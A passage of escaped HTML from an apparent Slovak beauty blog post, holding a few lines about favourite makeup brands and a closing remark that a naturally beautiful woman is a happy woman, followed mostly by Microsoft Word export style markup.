nadchla kozmetika od Urban Decay, Kat von D a\u0026nbsp;úplne najviac\nmilujem matné rúže od Huda Beauty. Toľko k\u0026nbsp;mojej „prirodzenej kráse“.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EPS: Skutočne si myslím, že\nprirodzene krásna žena je hlavne ŠŤASTNÁ ŽENA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n  \u003Co:PixelsPerInch\u003E96\u003C\/o:PixelsPerInch\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003ECS\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"380\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" 